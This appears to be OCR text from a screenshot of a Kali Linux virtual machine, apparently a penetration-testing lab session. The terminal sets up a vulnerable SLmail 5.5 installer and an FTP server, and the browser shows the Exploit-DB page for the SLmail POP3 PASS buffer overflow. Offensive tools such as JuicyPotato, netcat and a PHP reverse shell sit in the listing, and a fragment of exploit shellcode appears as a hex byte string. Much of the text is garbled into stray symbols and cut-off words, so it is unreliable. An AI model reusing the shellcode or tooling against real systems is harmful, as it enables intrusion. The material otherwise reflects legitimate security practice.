 Kali-Linux-2020.2a-vbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Seattle Lab Mail (SLmail... root@kali: /home/kali/D... Downloads - File Manag... 09:32 PM
Seattle Lab Mail (SLmail) 5.5 - POP3 'PASS' Remote Buffer Overflow (1) - Windows remote Exploit - Mozilla Firefox
Seattle Lab Mail (SL
root@kali: /home/kali/Downloads
File Actions Edit View Help
kali@kali:~$ sudo su -
[sudo] password for kali:
root@kali:~# cd /home/kali/Downloads/
root@kali:/home/kali/Downloads# ls
12f1ab027e5374587e7e998c00682c5d-SLMail55_4433.exe DEBIAN kali-linux-2020.3-installer-amd64.iso.torrent php-reverse-shell-1.0.tar.gz test
cacert.der JuicyPotato.exe netcat-win32-1.11.zip playsms
root@kali:/home/kali/Downloads# mv 12f1ab027e5374587e7e998c00682c5d-SLMail55_4433.exe slmail.exe
root@kali:/home/kali/Downloads# ls
cacert.der DEBIAN JuicyPotato.exe kali-linux-2020.3-installer-amd64.iso.torrent netcat-win32-1.11.zip php-reverse-shell-1.0.tar.gz playsms slmail.exe test
root@kali:/home/kali/Downloads# file slmail.exe
slmail.exe: PE32 executable (GUI) Intel 80386, for MS Windows
root@kali:/home/kali/Downloads# python -m pyftpdlib -p 21
[I 2020-11-21 21:31:52] concurrency model: async
[I 2020-11-21 21:31:52] masquerade (NAT) address: None
[I 2020-11-21 21:31:52] passive ports: None
[I 2020-11-21 21:31:52] >>> starting FTP server on 0.0.0.0:21, pid=3478 <<<
on Tester
he exam to become an
new content for 2020.
##
#
#
#
#
#
#
#
##
#
##
#
#
#
#
#
##
im
im
pr
pr
pr
pr
pr
s
sc = "\xd9\xee\xd9\x74\x24\xf4\x5b\x31\xc9\xb1\x5e\x81\x73\x17\xe0\x66"
Search for anything
Pr